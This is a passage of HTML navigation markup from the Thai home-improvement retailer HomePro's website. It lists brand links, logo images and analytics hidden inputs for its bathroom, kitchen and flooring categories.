																		<input type="hidden" class="gtmNameEN-5377532" value="LEECO"/>
																		<input type="hidden" class="gtmImage-5377532" value="https://static.homepro.co.th/shopbybrand/20250512/LEECO.png"/>
																	</div>
																</div>
															</a>
														<a href="https://www.homepro.co.th/shop/EvergreenFurniture" data-name="Evergreen furniture" data-menu="Shop By Brand">
																<div class="container-item" style="background-image: url('https://static.homepro.co.th/shopbybrand/20250512/Evergreen_Furniture.png')" data-l1="Evergreen furniture" data-value="5377533" ga-index="44">
																	<div class="item-data">
																		<input type="hidden" class="gtmNameEN-5377533" value="Evergreen furniture"/>
																		<input type="hidden" class="gtmImage-5377533" value="https://static.homepro.co.th/shopbybrand/20250512/Evergreen_Furniture.png"/>
																	</div>
																</div>
															</a>
														</div>
												</div>

												<svg class="menu-nav-stroke" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 2 585" fill="none">
													<path d="M1 0L0.999974 585" stroke="#99999C"/>
												</svg>
											</ul>
										</li>
										<li>
											<a href="https://www.homepro.co.th/c/BAT" class="l1-link BAT">
												<span>ห้องน้ำ</span>
											</a>
											<ul>
												<div class="view-all-container ">
													</div>

												<div class="scrolling-container ">
													<div class="container-list">
														<a href="https://www.homepro.co.th/c/BAT?b=MOYA" data-name="MOYA" data-menu="Shop By Brand">
																<div class="container-item" style="background-image: url('https://static.homepro.co.th/brandimage/20210402_moya_200x200.png')" data-l1="MOYA" data-value="4272911" ga-index="1">
																	<div class="item-data">
																		<input type="hidden" class="gtmNameEN-4272911" value="MOYA"/>
																		<input type="hidden" class="gtmImage-4272911" value="https://static.homepro.co.th/brandimage/20210402_moya_200x200.png"/>
																	</div>
																</div>
															</a>
														<a href="https://www.homepro.co.th/brand/moya_plus" data-name="MOYA Plus" data-menu="Shop By Brand">
																<div class="container-item" style="background-image: url('https://static.homepro.co.th/campaign/_default/MOYA_PLUS.png')" data-l1="MOYA Plus" data-value="4824726" ga-index="2">
																	<div class="item-data">
																		<input type="hidden" class="gtmNameEN-4824726" value="MOYA Plus"/>
																		<input type="hidden" class="gtmImage-4824726" value="https://static.homepro.co.th/campaign/_default/MOYA_PLUS.png"/>
																	</div>
																</div>
															</a>
														<a href="https://www.homepro.co.th/brand/COTTO" data-name="COTTO" data-menu="Shop By Brand">
																<div class="container-item" style="background-image: url('https://static.homepro.co.th/campaign/_default/COTTO_200x200_Sep24.png')" data-l1="COTTO" data-value="4272918" ga-index="3">
																	<div class="item-data">
																		<input type="hidden" class="gtmNameEN-4272918" value="COTTO"/>
																		<input type="hidden" class="gtmImage-4272918" value="https://static.homepro.co.th/campaign/_default/COTTO_200x200_Sep24.png"/>
																	</div>
																</div>
															</a>
														<a href="https://www.homepro.co.th/brand/AMERICAN_STANDARD" data-name="AMERICAN STANDARD" data-menu="Shop By Brand">
																<div class="container-item" style="background-image: url('https://static.homepro.co.th/brandimage/20210705_american_standard_200x200.png')" data-l1="AMERICAN STANDARD" data-value="4272912" ga-index="4">
																	<div class="item-data">
																		<input type="hidden" class="gtmNameEN-4272912" value="AMERICAN STANDARD"/>
																		<input type="hidden" class="gtmImage-4272912" value="https://static.homepro.co.th/brandimage/20210705_american_standard_200x200.png"/>
																	</div>
																</div>
															</a>
														<a href="https://www.homepro.co.th/brand/TOTO" data-name="TOTO" data-menu="Shop By Brand">
																<div class="container-item" style="background-image: url('https://static.homepro.co.th/brandimage/20210902_toto_200x200.png')" data-l1="TOTO" data-value="4272913" ga-index="5">
																	<div class="item-data">
																		<input type="hidden" class="gtmNameEN-4272913" value="TOTO"/>
																		<input type="hidden" class="gtmImage-4272913" value="https://static.homepro.co.th/brandimage/20210902_toto_200x200.png"/>
																	</div>
																</div>
															</a>
														<a href="https://www.homepro.co.th/brand/HAFELE" data-name="HAFELE" data-menu="Shop By Brand">
																<div class="container-item" style="background-image: url('https://static.homepro.co.th/brandimage/hafele_200x200.png')" data-l1="HAFELE" data-value="4272915" ga-index="6">
																	<div class="item-data">
																		<input type="hidden" class="gtmNameEN-4272915" value="HAFELE"/>
																		<input type="hidden" class="gtmImage-4272915" value="https://static.homepro.co.th/brandimage/hafele_200x200.png"/>
																	</div>
																</div>
															</a>
														<a href="https://www.homepro.co.th/brand/KOHLER" data-name="KOHLER" data-menu="Shop By Brand">
																<div class="container-item" style="background-image: url('https://static.homepro.co.th/brandimage/kohler_200x200.png')" data-l1="KOHLER" data-value="4272917" ga-index="7">
																	<div class="item-data">
																		<input type="hidden" class="gtmNameEN-4272917" value="KOHLER"/>
																		<input type="hidden" class="gtmImage-4272917" value="https://static.homepro.co.th/brandimage/kohler_200x200.png"/>
																	</div>
																</div>
															</a>
														<a href="https://www.homepro.co.th/c/BAT?b=KARAT" data-name="KARAT" data-menu="Shop By Brand">
																<div class="container-item" style="background-image: url('https://static.homepro.co.th/campaign/_default/karat_200x200_Oct.png')" data-l1="KARAT" data-value="4701163" ga-index="8">
																	<div class="item-data">
																		<input type="hidden" class="gtmNameEN-4701163" value="KARAT"/>
																		<input type="hidden" class="gtmImage-4701163" value="https://static.homepro.co.th/campaign/_default/karat_200x200_Oct.png"/>
																	</div>
																</div>
															</a>
														<a href="https://www.homepro.co.th/c/BAT?b=NASCO" data-name="NASCO" data-menu="Shop By Brand">
																<div class="container-item" style="background-image: url('https://static.homepro.co.th/campaign/_default/Nasco_200x200.png')" data-l1="NASCO" data-value="4701248" ga-index="9">
																	<div class="item-data">
																		<input type="hidden" class="gtmNameEN-4701248" value="NASCO"/>
																		<input type="hidden" class="gtmImage-4701248" value="https://static.homepro.co.th/campaign/_default/Nasco_200x200.png"/>
																	</div>
																</div>
															</a>
														<a href="https://www.homepro.co.th/brand/I-SPA" data-name="I-SPA" data-menu="Shop By Brand">
																<div class="container-item" style="background-image: url('https://static.homepro.co.th/campaign/_default/i-spa_200x200.png')" data-l1="I-SPA" data-value="4701253" ga-index="10">
																	<div class="item-data">
																		<input type="hidden" class="gtmNameEN-4701253" value="I-SPA"/>
																		<input type="hidden" class="gtmImage-4701253" value="https://static.homepro.co.th/campaign/_default/i-spa_200x200.png"/>
																	</div>
																</div>
															</a>
														<a href="https://www.homepro.co.th/brand/CRISTINA" data-name="CRISTINA" data-menu="Shop By Brand">
																<div class="container-item" style="background-image: url('https://static.homepro.co.th/campaign/_default/cristina_200x200.png')" data-l1="CRISTINA" data-value="4854041" ga-index="11">
																	<div class="item-data">
																		<input type="hidden" class="gtmNameEN-4854041" value="CRISTINA"/>
																		<input type="hidden" class="gtmImage-4854041" value="https://static.homepro.co.th/campaign/_default/cristina_200x200.png"/>
																	</div>
																</div>
															</a>
														<a href="https://www.homepro.co.th/c/BAT?b=KARAT+FAUCET" data-name="KARAT FAUCET" data-menu="Shop By Brand">
																<div class="container-item" style="background-image: url('https://static.homepro.co.th/campaign/_default/KARAT-FAUCET_200x200.png')" data-l1="KARAT FAUCET" data-value="4701254" ga-index="12">
																	<div class="item-data">
																		<input type="hidden" class="gtmNameEN-4701254" value="KARAT FAUCET"/>
																		<input type="hidden" class="gtmImage-4701254" value="https://static.homepro.co.th/campaign/_default/KARAT-FAUCET_200x200.png"/>
																	</div>
																</div>
															</a>
														<a href="https://www.homepro.co.th/c/BAT?b=RASLAND" data-name="RASLAND" data-menu="Shop By Brand">
																<div class="container-item" style="background-image: url('https://static.homepro.co.th/campaign/_default/rasland_200x200_Update.png')" data-l1="RASLAND" data-value="4701255" ga-index="13">
																	<div class="item-data">
																		<input type="hidden" class="gtmNameEN-4701255" value="RASLAND"/>
																		<input type="hidden" class="gtmImage-4701255" value="https://static.homepro.co.th/campaign/_default/rasland_200x200_Update.png"/>
																	</div>
																</div>
															</a>
														<a href="https://www.homepro.co.th/c/BAT?b=DONMARK" data-name="DONMARK" data-menu="Shop By Brand">
																<div class="container-item" style="background-image: url('https://static.homepro.co.th/campaign/_default/DONMARK_200X200.png')" data-l1="DONMARK" data-value="4701399" ga-index="14">
																	<div class="item-data">
																		<input type="hidden" class="gtmNameEN-4701399" value="DONMARK"/>
																		<input type="hidden" class="gtmImage-4701399" value="https://static.homepro.co.th/campaign/_default/DONMARK_200X200.png"/>
																	</div>
																</div>
															</a>
														<a href="https://www.homepro.co.th/c/BAT?b=LUZERN" data-name="LUZERN" data-menu="Shop By Brand">
																<div class="container-item" style="background-image: url('https://static.homepro.co.th/brandimage/luzern-200x200.png')" data-l1="LUZERN" data-value="4701400" ga-index="15">
																	<div class="item-data">
																		<input type="hidden" class="gtmNameEN-4701400" value="LUZERN"/>
																		<input type="hidden" class="gtmImage-4701400" value="https://static.homepro.co.th/brandimage/luzern-200x200.png"/>
																	</div>
																</div>
															</a>
														<a href="https://www.homepro.co.th/c/BAT?b=NOVABATH" data-name="NOVABATH" data-menu="Shop By Brand">
																<div class="container-item" style="background-image: url('https://static.homepro.co.th/brandimage/20210903_novabath_200x200.png')" data-l1="NOVABATH" data-value="4701415" ga-index="16">
																	<div class="item-data">
																		<input type="hidden" class="gtmNameEN-4701415" value="NOVABATH"/>
																		<input type="hidden" class="gtmImage-4701415" value="https://static.homepro.co.th/brandimage/20210903_novabath_200x200.png"/>
																	</div>
																</div>
															</a>
														<a href="https://www.homepro.co.th/brand/WS" data-name="WS" data-menu="Shop By Brand">
																<div class="container-item" style="background-image: url('https://static.homepro.co.th/campaign/_default/WG_LOGO_200X200.png')" data-l1="WS" data-value="4329086" ga-index="17">
																	<div class="item-data">
																		<input type="hidden" class="gtmNameEN-4329086" value="WS"/>
																		<input type="hidden" class="gtmImage-4329086" value="https://static.homepro.co.th/campaign/_default/WG_LOGO_200X200.png"/>
																	</div>
																</div>
															</a>
														<a href="https://www.homepro.co.th/brand/HONS" data-name="HONS" data-menu="Shop By Brand">
																<div class="container-item" style="background-image: url('https://static.homepro.co.th/campaign/_default/Hons_200x200.png')" data-l1="HONS" data-value="4272914" ga-index="18">
																	<div class="item-data">
																		<input type="hidden" class="gtmNameEN-4272914" value="HONS"/>
																		<input type="hidden" class="gtmImage-4272914" value="https://static.homepro.co.th/campaign/_default/Hons_200x200.png"/>
																	</div>
																</div>
															</a>
														<a href="https://www.homepro.co.th/c/BAT?b=ENGLEFIELD" data-name="ENGLEFIELD" data-menu="Shop By Brand">
																<div class="container-item" style="background-image: url('https://static.homepro.co.th/campaign/_default/ENGLEFIELD_200x200.png')" data-l1="ENGLEFIELD" data-value="4702115" ga-index="19">
																	<div class="item-data">
																		<input type="hidden" class="gtmNameEN-4702115" value="ENGLEFIELD"/>
																		<input type="hidden" class="gtmImage-4702115" value="https://static.homepro.co.th/campaign/_default/ENGLEFIELD_200x200.png"/>
																	</div>
																</div>
															</a>
														<a href="https://www.homepro.co.th/c/BAT?b=HANG" data-name="HANG" data-menu="Shop By Brand">
																<div class="container-item" style="background-image: url('https://static.homepro.co.th/campaign/_default/hang_200x200.png')" data-l1="HANG" data-value="4702294" ga-index="20">
																	<div class="item-data">
																		<input type="hidden" class="gtmNameEN-4702294" value="HANG"/>
																		<input type="hidden" class="gtmImage-4702294" value="https://static.homepro.co.th/campaign/_default/hang_200x200.png"/>
																	</div>
																</div>
															</a>
														<a href="https://www.homepro.co.th/c/BAT?b=FLUIDMASTER" data-name="FLUIDMASTER" data-menu="Shop By Brand">
																<div class="container-item" style="background-image: url('https://static.homepro.co.th/campaign/_default/FLUIDMASTER_200X200.png')" data-l1="FLUIDMASTER" data-value="4702296" ga-index="21">
																	<div class="item-data">
																		<input type="hidden" class="gtmNameEN-4702296" value="FLUIDMASTER"/>
																		<input type="hidden" class="gtmImage-4702296" value="https://static.homepro.co.th/campaign/_default/FLUIDMASTER_200X200.png"/>
																	</div>
																</div>
															</a>
														<a href="https://www.homepro.co.th/c/BAT?b=KIMBERLY" data-name="KIMBERLY" data-menu="Shop By Brand">
																<div class="container-item" style="background-image: url('https://static.homepro.co.th/campaign/_default/kimbely_200x200.png')" data-l1="KIMBERLY" data-value="4702417" ga-index="22">
																	<div class="item-data">
																		<input type="hidden" class="gtmNameEN-4702417" value="KIMBERLY"/>
																		<input type="hidden" class="gtmImage-4702417" value="https://static.homepro.co.th/campaign/_default/kimbely_200x200.png"/>
																	</div>
																</div>
															</a>
														</div>
												</div>

												<svg class="menu-nav-stroke" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 2 585" fill="none">
													<path d="M1 0L0.999974 585" stroke="#99999C"/>
												</svg>
											</ul>
										</li>
										<li>
											<a href="https://www.homepro.co.th/c/KIT" class="l1-link KIT">
												<span>ห้องครัวและอุปกรณ์</span>
											</a>
											<ul>
												<div class="view-all-container ">
													</div>

												<div class="scrolling-container ">
													<div class="container-list">
														<a href="https://www.homepro.co.th/brand/bosch_APP" data-name="BOSCH" data-menu="Shop By Brand">
																<div class="container-item" style="background-image: url('https://static.homepro.co.th/brandimage/bosch_200x200.png')" data-l1="BOSCH" data-value="4272841" ga-index="1">
																	<div class="item-data">
																		<input type="hidden" class="gtmNameEN-4272841" value="BOSCH"/>
																		<input type="hidden" class="gtmImage-4272841" value="https://static.homepro.co.th/brandimage/bosch_200x200.png"/>
																	</div>
																</div>
															</a>
														<a href="https://www.homepro.co.th/c/KIT04?s=12&size=100&b=toshiba" data-name="TOSHIBA" data-menu="Shop By Brand">
																<div class="container-item" style="background-image: url('https://static.homepro.co.th/campaign/_default/TOSHIBA_Red_200x200.png')" data-l1="TOSHIBA" data-value="4272840" ga-index="2">
																	<div class="item-data">
																		<input type="hidden" class="gtmNameEN-4272840" value="TOSHIBA"/>
																		<input type="hidden" class="gtmImage-4272840" value="https://static.homepro.co.th/campaign/_default/TOSHIBA_Red_200x200.png"/>
																	</div>
																</div>
															</a>
														<a href="https://www.homepro.co.th/brand/MEX" data-name="MEX " data-menu="Shop By Brand">
																<div class="container-item" style="background-image: url('https://static.homepro.co.th/brandimage/2022127_mex_200x200.png')" data-l1="MEX " data-value="4272842" ga-index="3">
																	<div class="item-data">
																		<input type="hidden" class="gtmNameEN-4272842" value="MEX "/>
																		<input type="hidden" class="gtmImage-4272842" value="https://static.homepro.co.th/brandimage/2022127_mex_200x200.png"/>
																	</div>
																</div>
															</a>
														<a href="https://www.homepro.co.th/brand/HAFELE" data-name="HAFELE" data-menu="Shop By Brand">
																<div class="container-item" style="background-image: url('https://static.homepro.co.th/brandimage/hafele_200x200.png')" data-l1="HAFELE" data-value="4272845" ga-index="4">
																	<div class="item-data">
																		<input type="hidden" class="gtmNameEN-4272845" value="HAFELE"/>
																		<input type="hidden" class="gtmImage-4272845" value="https://static.homepro.co.th/brandimage/hafele_200x200.png"/>
																	</div>
																</div>
															</a>
														<a href="https://www.homepro.co.th/brand/CABIN" data-name="CABIN" data-menu="Shop By Brand">
																<div class="container-item" style="background-image: url('https://static.homepro.co.th/campaign/_default/cabin.jpg')" data-l1="CABIN" data-value="4272839" ga-index="5">
																	<div class="item-data">
																		<input type="hidden" class="gtmNameEN-4272839" value="CABIN"/>
																		<input type="hidden" class="gtmImage-4272839" value="https://static.homepro.co.th/campaign/_default/cabin.jpg"/>
																	</div>
																</div>
															</a>
														<a href="https://www.homepro.co.th/brand/ELECTROLUX" data-name="ELECTROLUX" data-menu="Shop By Brand">
																<div class="container-item" style="background-image: url('https://static.homepro.co.th/campaign/_default/Electrolux_LOGO_200x200.png')" data-l1="ELECTROLUX" data-value="4423772" ga-index="6">
																	<div class="item-data">
																		<input type="hidden" class="gtmNameEN-4423772" value="ELECTROLUX"/>
																		<input type="hidden" class="gtmImage-4423772" value="https://static.homepro.co.th/campaign/_default/Electrolux_LOGO_200x200.png"/>
																	</div>
																</div>
															</a>
														<a href="https://www.homepro.co.th/brand/LUCKY%20FLAME" data-name="LUCKY FLAME" data-menu="Shop By Brand">
																<div class="container-item" style="background-image: url('https://static.homepro.co.th/brandimage/20210402_lucky_flame_200x200.png')" data-l1="LUCKY FLAME" data-value="4272843" ga-index="7">
																	<div class="item-data">
																		<input type="hidden" class="gtmNameEN-4272843" value="LUCKY FLAME"/>
																		<input type="hidden" class="gtmImage-4272843" value="https://static.homepro.co.th/brandimage/20210402_lucky_flame_200x200.png"/>
																	</div>
																</div>
															</a>
														<a href="https://www.homepro.co.th/brand/TEKA" data-name="TEKA" data-menu="Shop By Brand">
																<div class="container-item" style="background-image: url('https://static.homepro.co.th/campaign/_default/TEKA_NEW_2023_200X200.png')" data-l1="TEKA" data-value="4423773" ga-index="8">
																	<div class="item-data">
																		<input type="hidden" class="gtmNameEN-4423773" value="TEKA"/>
																		<input type="hidden" class="gtmImage-4423773" value="https://static.homepro.co.th/campaign/_default/TEKA_NEW_2023_200X200.png"/>
																	</div>
																</div>
															</a>
														<a href="https://www.homepro.co.th/brand/STARMARK" data-name="STARMARK" data-menu="Shop By Brand">
																<div class="container-item" style="background-image: url('https://static.homepro.co.th/brandimage/202302013_starmark_200x200.png')" data-l1="STARMARK" data-value="4272844" ga-index="9">
																	<div class="item-data">
																		<input type="hidden" class="gtmNameEN-4272844" value="STARMARK"/>
																		<input type="hidden" class="gtmImage-4272844" value="https://static.homepro.co.th/brandimage/202302013_starmark_200x200.png"/>
																	</div>
																</div>
															</a>
														<a href="https://www.homepro.co.th/brand/SMEG" data-name="SMEG" data-menu="Shop By Brand">
																<div class="container-item" style="background-image: url('https://static.homepro.co.th/campaign/_default/20220203_smeg_200x200.png')" data-l1="SMEG" data-value="4423774" ga-index="10">
																	<div class="item-data">
																		<input type="hidden" class="gtmNameEN-4423774" value="SMEG"/>
																		<input type="hidden" class="gtmImage-4423774" value="https://static.homepro.co.th/campaign/_default/20220203_smeg_200x200.png"/>
																	</div>
																</div>
															</a>
														<a href="https://www.homepro.co.th/brand/SB+FURNITURE" data-name="SB FURNITURE" data-menu="Shop By Brand">
																<div class="container-item" style="background-image: url('https://static.homepro.co.th/brandimage/Logo_SB-02_0.jpg')" data-l1="SB FURNITURE" data-value="4423842" ga-index="11">
																	<div class="item-data">
																		<input type="hidden" class="gtmNameEN-4423842" value="SB FURNITURE"/>
																		<input type="hidden" class="gtmImage-4423842" value="https://static.homepro.co.th/brandimage/Logo_SB-02_0.jpg"/>
																	</div>
																</div>
															</a>
														<a href="https://www.homepro.co.th/brand/PARAZZO" data-name="PARAZZO" data-menu="Shop By Brand">
																<div class="container-item" style="background-image: url('https://static.homepro.co.th/campaign/_default/PARAZZO_200X200.png')" data-l1="PARAZZO" data-value="4424125" ga-index="12">
																	<div class="item-data">
																		<input type="hidden" class="gtmNameEN-4424125" value="PARAZZO"/>
																		<input type="hidden" class="gtmImage-4424125" value="https://static.homepro.co.th/campaign/_default/PARAZZO_200X200.png"/>
																	</div>
																</div>
															</a>
														<a href="https://www.homepro.co.th/brand/TECNOPLUS" data-name="TECNOPLUS" data-menu="Shop By Brand">
																<div class="container-item" style="background-image: url('https://static.homepro.co.th/campaign/_default/TECNOPLUS_200x200.png')" data-l1="TECNOPLUS" data-value="4424126" ga-index="13">
																	<div class="item-data">
																		<input type="hidden" class="gtmNameEN-4424126" value="TECNOPLUS"/>
																		<input type="hidden" class="gtmImage-4424126" value="https://static.homepro.co.th/campaign/_default/TECNOPLUS_200x200.png"/>
																	</div>
																</div>
															</a>
														<a href="https://www.homepro.co.th/brand/PARNO" data-name="PARNO" data-menu="Shop By Brand">
																<div class="container-item" style="background-image: url('https://static.homepro.co.th/brandimage/parno_200x200_en.png')" data-l1="PARNO" data-value="4272846" ga-index="14">
																	<div class="item-data">
																		<input type="hidden" class="gtmNameEN-4272846" value="PARNO"/>
																		<input type="hidden" class="gtmImage-4272846" value="https://static.homepro.co.th/brandimage/parno_200x200_en.png"/>
																	</div>
																</div>
															</a>
														<a href="https://www.homepro.co.th/brand/king" data-name="KING" data-menu="Shop By Brand">
																<div class="container-item" style="background-image: url('https://static.homepro.co.th/campaign/_default/king_200x200.png')" data-l1="KING" data-value="4830113" ga-index="15">
																	<div class="item-data">
																		<input type="hidden" class="gtmNameEN-4830113" value="KING"/>
																		<input type="hidden" class="gtmImage-4830113" value="https://static.homepro.co.th/campaign/_default/king_200x200.png"/>
																	</div>
																</div>
															</a>
														<a href="https://www.homepro.co.th/shop/EVEKitchen" data-name="eve" data-menu="Shop By Brand">
																<div class="container-item" style="background-image: url('https://static.homepro.co.th/campaign/_default/eve_200x200.png')" data-l1="eve" data-value="4821984" ga-index="16">
																	<div class="item-data">
																		<input type="hidden" class="gtmNameEN-4821984" value="eve"/>
																		<input type="hidden" class="gtmImage-4821984" value="https://static.homepro.co.th/campaign/_default/eve_200x200.png"/>
																	</div>
																</div>
															</a>
														<a href="https://www.homepro.co.th/brand/ariston" data-name="ariston" data-menu="Shop By Brand">
																<div class="container-item" style="background-image: url('https://static.homepro.co.th/campaign/_default/ariston_200x200.png')" data-l1="ariston" data-value="4830115" ga-index="17">
																	<div class="item-data">
																		<input type="hidden" class="gtmNameEN-4830115" value="ariston"/>
																		<input type="hidden" class="gtmImage-4830115" value="https://static.homepro.co.th/campaign/_default/ariston_200x200.png"/>
																	</div>
																</div>
															</a>
														<a href="https://www.homepro.co.th/brand/axia" data-name="Axia" data-menu="Shop By Brand">
																<div class="container-item" style="background-image: url('https://static.homepro.co.th/brandimage/20220203_axia_200x200.png')" data-l1="Axia" data-value="4830117" ga-index="18">
																	<div class="item-data">
																		<input type="hidden" class="gtmNameEN-4830117" value="Axia"/>
																		<input type="hidden" class="gtmImage-4830117" value="https://static.homepro.co.th/brandimage/20220203_axia_200x200.png"/>
																	</div>
																</div>
															</a>
														<a href="https://www.homepro.co.th/brand/sanki" data-name="SANKI" data-menu="Shop By Brand">
																<div class="container-item" style="background-image: url('https://static.homepro.co.th/campaign/_default/sanki_200x200.png')" data-l1="SANKI" data-value="4830204" ga-index="19">
																	<div class="item-data">
																		<input type="hidden" class="gtmNameEN-4830204" value="SANKI"/>
																		<input type="hidden" class="gtmImage-4830204" value="https://static.homepro.co.th/campaign/_default/sanki_200x200.png"/>
																	</div>
																</div>
															</a>
														<a href="https://www.homepro.co.th/brand/franke" data-name="franke" data-menu="Shop By Brand">
																<div class="container-item" style="background-image: url('https://static.homepro.co.th/campaign/_default/franke_200x200.png')" data-l1="franke" data-value="4830205" ga-index="20">
																	<div class="item-data">
																		<input type="hidden" class="gtmNameEN-4830205" value="franke"/>
																		<input type="hidden" class="gtmImage-4830205" value="https://static.homepro.co.th/campaign/_default/franke_200x200.png"/>
																	</div>
																</div>
															</a>
														<a href="https://www.homepro.co.th/brand/jupiter" data-name=" Jupiter" data-menu="Shop By Brand">
																<div class="container-item" style="background-image: url('https://static.homepro.co.th/campaign/_default/JUPITER_200x200.png')" data-l1=" Jupiter" data-value="4830648" ga-index="21">
																	<div class="item-data">
																		<input type="hidden" class="gtmNameEN-4830648" value=" Jupiter"/>
																		<input type="hidden" class="gtmImage-4830648" value="https://static.homepro.co.th/campaign/_default/JUPITER_200x200.png"/>
																	</div>
																</div>
															</a>
														<a href="https://www.homepro.co.th/brand/tecnogas" data-name="tecnogas" data-menu="Shop By Brand">
																<div class="container-item" style="background-image: url('https://static.homepro.co.th/campaign/_default/tecnogas_200x200.png')" data-l1="tecnogas" data-value="4830673" ga-index="22">
																	<div class="item-data">
																		<input type="hidden" class="gtmNameEN-4830673" value="tecnogas"/>
																		<input type="hidden" class="gtmImage-4830673" value="https://static.homepro.co.th/campaign/_default/tecnogas_200x200.png"/>
																	</div>
																</div>
															</a>
														<a href="https://www.homepro.co.th/brand/dyna_home" data-name="Dyna Home" data-menu="Shop By Brand">
																<div class="container-item" style="background-image: url('https://static.homepro.co.th/campaign/_default/dyna_home_200x200.png')" data-l1="Dyna Home" data-value="4830959" ga-index="23">
																	<div class="item-data">
																		<input type="hidden" class="gtmNameEN-4830959" value="Dyna Home"/>
																		<input type="hidden" class="gtmImage-4830959" value="https://static.homepro.co.th/campaign/_default/dyna_home_200x200.png"/>
																	</div>
																</div>
															</a>
														<a href="https://www.homepro.co.th/brand/linea" data-name="LINEA" data-menu="Shop By Brand">
																<div class="container-item" style="background-image: url('https://static.homepro.co.th/campaign/_default/LINEA_200x200.png')" data-l1="LINEA" data-value="4830960" ga-index="24">
																	<div class="item-data">
																		<input type="hidden" class="gtmNameEN-4830960" value="LINEA"/>
																		<input type="hidden" class="gtmImage-4830960" value="https://static.homepro.co.th/campaign/_default/LINEA_200x200.png"/>
																	</div>
																</div>
															</a>
														<a href="https://www.homepro.co.th/shop/ICEBASE" data-name="ICEBASE" data-menu="Shop By Brand">
																<div class="container-item" style="background-image: url('https://static.homepro.co.th/shopbybrand/20250512/ICEBASE.png')" data-l1="ICEBASE" data-value="5377541" ga-index="25">
																	<div class="item-data">
																		<input type="hidden" class="gtmNameEN-5377541" value="ICEBASE"/>
																		<input type="hidden" class="gtmImage-5377541" value="https://static.homepro.co.th/shopbybrand/20250512/ICEBASE.png"/>
																	</div>
																</div>
															</a>
														<a href="https://www.homepro.co.th/shop/MLKConnect" data-name="ZWILLING" data-menu="Shop By Brand">
																<div class="container-item" style="background-image: url('https://static.homepro.co.th/shopbybrand/20250512/Zwillng.png')" data-l1="ZWILLING" data-value="5377542" ga-index="26">
																	<div class="item-data">
																		<input type="hidden" class="gtmNameEN-5377542" value="ZWILLING"/>
																		<input type="hidden" class="gtmImage-5377542" value="https://static.homepro.co.th/shopbybrand/20250512/Zwillng.png"/>
																	</div>
																</div>
															</a>
														<a href="https://www.homepro.co.th/shop/MLKConnect" data-name="Joseph Joseph" data-menu="Shop By Brand">
																<div class="container-item" style="background-image: url('https://static.homepro.co.th/shopbybrand/20250512/Joseph.png')" data-l1="Joseph Joseph" data-value="5377543" ga-index="27">
																	<div class="item-data">
																		<input type="hidden" class="gtmNameEN-5377543" value="Joseph Joseph"/>
																		<input type="hidden" class="gtmImage-5377543" value="https://static.homepro.co.th/shopbybrand/20250512/Joseph.png"/>
																	</div>
																</div>
															</a>
														<a href="https://www.homepro.co.th/shop/MLKConnect" data-name="BergHOFF" data-menu="Shop By Brand">
																<div class="container-item" style="background-image: url('https://static.homepro.co.th/shopbybrand/20250512/Berghoff.png')" data-l1="BergHOFF" data-value="5377544" ga-index="28">
																	<div class="item-data">
																		<input type="hidden" class="gtmNameEN-5377544" value="BergHOFF"/>
																		<input type="hidden" class="gtmImage-5377544" value="https://static.homepro.co.th/shopbybrand/20250512/Berghoff.png"/>
																	</div>
																</div>
															</a>
														<a href="https://www.homepro.co.th/shop/MLKConnect" data-name="Ballarini" data-menu="Shop By Brand">
																<div class="container-item" style="background-image: url('https://static.homepro.co.th/shopbybrand/20250512/Ballarini.png')" data-l1="Ballarini" data-value="5377545" ga-index="29">
																	<div class="item-data">
																		<input type="hidden" class="gtmNameEN-5377545" value="Ballarini"/>
																		<input type="hidden" class="gtmImage-5377545" value="https://static.homepro.co.th/shopbybrand/20250512/Ballarini.png"/>
																	</div>
																</div>
															</a>
														</div>
												</div>

												<svg class="menu-nav-stroke" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 2 585" fill="none">
													<path d="M1 0L0.999974 585" stroke="#99999C"/>
												</svg>
											</ul>
										</li>
										<li>
											<a href="https://www.homepro.co.th/c/FLO" class="l1-link FLO">
												<span>วัสดุปูพื้นและผนัง</span>
											</a>
											<ul>
												<div class="view-all-container ">
													</div>

												<div class="scrolling-container ">
													<div class="container-list">
														<a href="https://www.homepro.co.th/c/FLO?b=TARA" data-name="TARA" data-menu="Shop By Brand">
																<div class="container-item" style="background-image: url('https://static.homepro.co.th/brandimage/20220428_tara_200x200.png')" data-l1="TARA" data-value="4272872" ga-index="1">
																	<div class="item-data">
																		<input type="hidden" class="gtmNameEN-4272872" value="TARA"/>
																		<input type="hidden" class="gtmImage-4272872" value="https://static.homepro.co.th/brandimage/20220428_tara_200x200.png"/>
																	</div>
																</div>
															</a>
														<a href="https://www.homepro.co.th/c/FLO?b=ภูผา" data-name="ภูผา" data-menu="Shop By Brand">
																<div class="container-item" style="background-image: url('https://static.homepro.co.th/campaign/_default/ภูผา_200x200.png')" data-l1="ภูผา" data-value="4702516" ga-index="2">
																	<div class="item-data">
																		<input type="hidden" class="gtmNameEN-4702516" value="ภูผา"/>
																		<input type="hidden" class="gtmImage-4702516" value="https://static.homepro.co.th/campaign/_default/ภูผา_200x200.png"/>
																	</div>
																</div>
															</a>
														<a href="https://www.homepro.co.th/c/FLO?b=CERGRES" data-name="CERGRES" data-menu="Shop By Brand">
																<div class="container-item" style="background-image: url('https://static.homepro.co.th/brandimage/20210402_cergres_200x200.png')" data-l1="CERGRES" data-value="4272874" ga-index="3">
																	<div class="item-data">
																		<input type="hidden" class="gtmNameEN-4272874" value="CERGRES"/>
																		<input type="hidden" class="gtmImage-4272874" value="https://static.homepro.co.th/brandimage/20210402_cergres_200x200.png"/>
																	</div>
																</div>
															</a>
														<a href="https://www.homepro.co.th/brand/DURAGRES" data-name="DURAGRES" data-menu="Shop By Brand">
																<div class="container-item" style="background-image: url('https://static.homepro.co.th/brandimage/20210402_duragres_200x200.png')" data-l1="DURAGRES" data-value="4272871" ga-index="4">
																	<div class="item-data">
																		<input type="hidden" class="gtmNameEN-4272871" value="DURAGRES"/>
																		<input type="hidden" class="gtmImage-4272871" value="https://static.homepro.co.th/brandimage/20210402_duragres_200x200.png"/>
																	</div>
																</div>
															</a>
														<a href="https://www.homepro.co.th/brand/COTTOTILES" data-name="COTTO" data-menu="Shop By Brand">
																<div class="container-item" style="background-image: url('https://static.homepro.co.th/brandimage/cotto_200x200.png')" data-l1="COTTO" data-value="4272878" ga-index="5">
																	<div class="item-data">
																		<input type="hidden" class="gtmNameEN-4272878" value="COTTO"/>
																		<input type="hidden" class="gtmImage-4272878" value="https://static.homepro.co.th/brandimage/cotto_200x200.png"/>
																	</div>
																</div>
															</a>
